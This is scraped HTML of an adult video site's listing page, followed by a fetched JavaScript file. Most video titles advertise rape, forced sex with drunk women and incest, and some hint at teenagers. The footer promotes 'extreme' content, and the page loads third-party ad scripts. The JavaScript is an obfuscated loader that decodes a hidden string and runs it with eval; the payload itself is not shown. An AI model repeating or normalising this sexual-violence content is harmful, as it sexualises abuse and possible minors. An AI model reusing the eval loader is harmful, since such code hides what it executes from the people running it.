                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639175693434/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109e4ff47a" src="/thumbs/434/3824942639175693434_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Brunette Teen Brutally Forced By Dad</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638441700919/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1072901e37" src="/thumbs/919/3824942638441700919_0.jpg"/>
                                    <span class="thumb-info">0:50</span>
                                </div>
                                <span class="thumb-desc">Alexa woke up to cum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2130793615018576749/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1d921980e0da4b6d" src="/thumbs/749/2130793615018576749_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">women in these movies are drunk and taken advantage of, then forced to perform oral and anal sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640794402773/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fecb7fd5" src="/thumbs/773/3824942640794402773_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">whores abused, forced, berated and humiliated</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7271096963116042286/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="64e82029fdf4082e" src="/thumbs/286/7271096963116042286_0.jpg"/>
                                    <span class="thumb-info">4:43</span>
                                </div>
                                <span class="thumb-desc">rough sex with a drunk wive and forced blowjob in a rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640051664642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2863702" src="/thumbs/642/3824942640051664642_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">the school counselor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4948225252995837331/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="44aba0a6996f2d93" src="/thumbs/331/4948225252995837331_0.jpg"/>
                                    <span class="thumb-info">2:46</span>
                                </div>
                                <span class="thumb-desc">sex appeal of a hot wive in a psycho thrillers rape porn movie can't be ignored.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640267192346/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10df5ee81a" src="/thumbs/346/3824942640267192346_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Painfully anal fucked daughter</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5594083845416158163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4da22d9e61c803d3" src="/thumbs/163/5594083845416158163_0.jpg"/>
                                    <span class="thumb-info">6:55</span>
                                </div>
                                <span class="thumb-desc">sex scenes in a forced and rape porn movie are extremely rough and violent.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639964636530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cd564572" src="/thumbs/530/3824942639964636530_0.jpg"/>
                                    <span class="thumb-info">3:10</span>
                                </div>
                                <span class="thumb-desc">Dirty russian gangbanged, stuffed with cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
                        <div class="pagination-numbers">
<span>1</span><a href="/en/index/popular/2/" target="_self">2</a><a href="/en/index/popular/3/" target="_self">3</a><a href="/en/index/popular/4/" target="_self">4</a>
                        </div>
                    </div>					
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>
</div>
                    </div>
                    <div class="footer">
                        <span class="footer-text">Rough Porn is challenging the conventions of adult entertainment and providing a hot new experience for porn fans. With its focus on hardcore, fantasy-driven adult films, Rough Porn is quickly becoming the hottest adult website around.

At Rough Porn, viewers can explore the wildest, untold fantasies, push their limits and expectations, and explore new ways of pleasure and sexual release. From rough BDSM to extreme gang bangs, the content on Rough Porn is always on the edge, providing thrilling experiences for all types and levels of desires. 

Rough Porn has an enormous archive of content covering a huge range of adult genres, from hardcore BDSM, gang bangs, humiliation, role play and much more. All of the films feature passionate, quality performers and high production values, providing a unique and exciting sexual experience. Viewers can search the archive by keyword, genre, performer and more, and easily find their way around the vast library of films.

Rough Porn also offers viewers a chance to download films, making it easy to find new content and store your favorites. Each film comes with detailed descriptions, so you know exactly what you're downloading. With its fast streaming videos, user-friendly search engine, and vast range of content, Rough Porn offers an easy and enjoyable way to explore your wildest sexual desires.

Rough Porn is the perfect website for anyone looking to experience adult films like never before. With its focus on the extreme and hardcore, it offers the perfect escape from reality. Whether you're a seasoned porn fan or a newbie, you're guaranteed to find something to suit your tastes on Rough Porn. With its vast library of films, you'll always be sure to find something new and exciting to watch. So join the party and experience Rough Porn today! <br><br><br>Copyright © roughporn.name 2021, All Rights Reserved <a href="https://livesexcams9.com/">livesexcams</a></span>
                    </div>
                </div>
            </div>
        </div>
    </div>


<script src="/assets/js/app.js?1"></script>

  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/457811",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27c5e198a92749d7826cd37e634440e0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://roughporn.name/js/3fqSNyjPNMcejOh5WVS27.js
body_size: 23223
content:
function mbbpvbej(yfkry){var ptynv='Z';var zdcwjoeikj='A';var hydwfmizv=[];var eyfjloerf=new RegExp('['+zdcwjoeikj+'-'+ptynv+']');var njvfq=yfkry.split(eyfjloerf);for(var i=0;i<njvfq.length;i++){hydwfmizv.push(String.fromCharCode(parseInt(njvfq[i],19)/(81)));}eval(hydwfmizv.splice(1,hydwfmizv.length).join(''));}mbbpvbej('[base64]'); 
     